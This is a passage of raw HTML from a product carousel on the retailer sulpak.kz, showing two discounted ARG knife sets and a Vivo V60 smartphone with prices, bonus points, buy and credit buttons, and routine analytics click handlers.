        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_238_2_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_238_2_1_320.webp"
         loading="lazy"
         title="Набор ножей ARG 9 пр. (UD79-1306) - фото 3 | sulpak.kz"
         alt="Набор ножей ARG 9 пр. (UD79-1306) - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_238_1_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_238_1_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_238_1_1_320.webp"
         loading="lazy"
         title="Набор ножей ARG 9 пр. (UD79-1306) - фото 4 | sulpak.kz"
         alt="Набор ножей ARG 9 пр. (UD79-1306) - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_238_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_238_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_238_0_1_320.webp"
         loading="lazy"
         title="Набор ножей ARG 9 пр. (UD79-1306) - фото 5 | sulpak.kz"
         alt="Набор ножей ARG 9 пр. (UD79-1306) - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_238_5_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_238_5_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_238_5_1_320.webp"
         loading="lazy"
         title="Набор ножей ARG 9 пр. (UD79-1306) - фото 6 | sulpak.kz"
         alt="Набор ножей ARG 9 пр. (UD79-1306) - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8552" title="" style="background: #ff0000;"><p>Выбери меня подарком</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>
            </div>
            <div class="product__item-label product__item-label-more">еще <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-36%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=238&amp;classId=49"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=238&amp;classId=49"
       data-product-id="49_238" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="49_238"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ножи и наборы ножей</div>

                        <div class="product__item-name">
                            <a href="/g/nabor_nozhej_arg_9_predmetov__ud79_1306_ud79_1306_49_238" 
                               data-product-id="485434"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="485434"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Набор ножей ARG 9 пр. (UD79-1306)
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">27 990 ₸</div>

                                        <div class="product__label-discount">-36%</div>


                                </div>

                                    <div class="product__item-price ">

17 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-36%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 540 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 540 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=49&amp;goodId=238&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(485434, this)"
            data-name="Набор ножей ARG 9 пр. (UD79-1306)"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="485434"
            data-price="17990.0"
            data-brand="ARG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="238"
            data-class-id="49"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="nabor_nozhej_arg_9_predmetov__ud79_1306_ud79_1306_49_238"
            data-event-value-num="485434">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=485434&amp;classId=49&amp;id=238&amp;price=17990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Набор ножей ARG Platinum 8 пр. (SPK161)"
     data-code="610798"
     data-price="19990.0"
     data-brand="ARG"
     data-list="Ножи и наборы ножей">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/nozhi_i_naboriy_nozhej_arg_platinum_spk161" 
                   data-product-id="610798"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="610798"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_480_0_1_eXel3B_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_480_0_1_eXel3B_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_49_480_0_1_eXel3B_320.webp"
         loading="eager"
         title="Набор ножей ARG Platinum 8 пр. (SPK161)"
         alt="Набор ножей ARG Platinum 8 пр. (SPK161)"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_480_0_1_yFuh54_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_480_0_1_yFuh54_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_480_0_1_yFuh54_320.webp"
         loading="lazy"
         title="Набор ножей ARG Platinum 8 пр. (SPK161) - фото 2 | sulpak.kz"
         alt="Набор ножей ARG Platinum 8 пр. (SPK161) - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_480_0_1_KoNdXU_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_480_0_1_KoNdXU_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_480_0_1_KoNdXU_320.webp"
         loading="lazy"
         title="Набор ножей ARG Platinum 8 пр. (SPK161) - фото 3 | sulpak.kz"
         alt="Набор ножей ARG Platinum 8 пр. (SPK161) - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_480_0_1_esyIwp_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_480_0_1_esyIwp_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_480_0_1_esyIwp_320.webp"
         loading="lazy"
         title="Набор ножей ARG Platinum 8 пр. (SPK161) - фото 4 | sulpak.kz"
         alt="Набор ножей ARG Platinum 8 пр. (SPK161) - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_480_0_1_tqs6BO_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_49_480_0_1_tqs6BO_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_49_480_0_1_tqs6BO_320.webp"
         loading="lazy"
         title="Набор ножей ARG Platinum 8 пр. (SPK161) - фото 5 | sulpak.kz"
         alt="Набор ножей ARG Platinum 8 пр. (SPK161) - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8552" title="" style="background: #ff0000;"><p>Выбери меня подарком</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>
            </div>
            <div class="product__item-label product__item-label-more">еще <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-44%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=480&amp;classId=49"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=480&amp;classId=49"
       data-product-id="49_480" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="49_480"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ножи и наборы ножей</div>

                        <div class="product__item-name">
                            <a href="/g/nozhi_i_naboriy_nozhej_arg_platinum_spk161" 
                               data-product-id="610798"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="610798"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Набор ножей ARG Platinum 8 пр. (SPK161)
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">35 990 ₸</div>

                                        <div class="product__label-discount">-44%</div>


                                </div>

                                    <div class="product__item-price ">

19 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-44%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; до 600 бонусов
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>При покупке этого товара вы получите &#x2B; до 600 на ваш бонусный счет S-bonus</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=49&amp;goodId=480&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(610798, this)"
            data-name="Набор ножей ARG Platinum 8 пр. (SPK161)"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="610798"
            data-price="19990.0"
            data-brand="ARG"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="480"
            data-class-id="49"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="nozhi_i_naboriy_nozhej_arg_platinum_spk161"
            data-event-value-num="610798">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=610798&amp;classId=49&amp;id=480&amp;price=19990.0">
                    <span class="buy-button-text">В кредит</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Смартфоны Vivo V60 12/512GB Desert Gold"
     data-code="641680"
     data-price="359990.0"
     data-brand="Vivo"
     data-list="Смартфоны">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/g/smartfoniy-vivo-v60-12512gb-desert-gold" 
                   data-product-id="641680"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="641680"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_7182_0_1_26D2qA_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_7182_0_1_26D2qA_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_77_7182_0_1_26D2qA_320.webp"
         loading="eager"
         title="Смартфоны Vivo V60 12/512GB Desert Gold"
         alt="Смартфоны Vivo V60 12/512GB Desert Gold"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_7182_0_1_lHZ7p6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_7182_0_1_lHZ7p6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_7182_0_1_lHZ7p6_320.webp"
         loading="lazy"
         title="Смартфоны Vivo V60 12/512GB Desert Gold - фото 2 | sulpak.kz"
         alt="Смартфоны Vivo V60 12/512GB Desert Gold - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_7182_0_1_xFTvky_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_7182_0_1_xFTvky_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_7182_0_1_xFTvky_320.webp"
         loading="lazy"
         title="Смартфоны Vivo V60 12/512GB Desert Gold - фото 3 | sulpak.kz"
         alt="Смартфоны Vivo V60 12/512GB Desert Gold - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_7182_0_1_GlpIns_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_77_7182_0_1_GlpIns_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_77_7182_0_1_GlpIns_320.webp"
         loading="lazy"
         title="Смартфоны Vivo V60 12/512GB Desert Gold - фото 4 | sulpak.kz"
         alt="Смартфоны Vivo V60 12/512GB Desert Gold - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>



            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 отзывов</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/Comparison/RemoveFromComparisonPreview?objectId=7182&amp;classId=77"
       data-addurl="/Comparison/AddToComparisonPreview?objectId=7182&amp;classId=77"
       data-product-id="77_7182" 
       data-addedtext="Добавлен к сравнению" 
       data-notaddedtext="Добавить в сравнение"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Добавить в сравнение </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Добавить в избранное"
           data-nonauthorized="1"
           data-product-id="77_7182"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Смартфоны</div>

                        <div class="product__item-name">
                            <a href="/g/smartfoniy-vivo-v60-12512gb-desert-gold" 
                               data-product-id="641680"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="641680"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Смартфоны Vivo V60 12/512GB Desert Gold
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices ">




                                </div>

                                    <div class="product__item-price ">

359 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">


                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Есть в наличии</div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/ShoppingCart/AddToCart?classId=77&amp;goodId=7182&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(641680, this)"
            data-name="Смартфоны Vivo V60 12/512GB Desert Gold"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="641680"
            data-price="359990.0"
            data-brand="Vivo"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="7182"
            data-class-id="77"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="smartfoniy-vivo-v60-12512gb-desert-gold"
            data-event-value-num="641680">
                <span class="buy-button-text hide-text">
                    Купить
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/ShoppingCartCreditPayments/CreditButtons?code=641680&amp;classId=77&amp;id=7182&amp;price=359990.0">
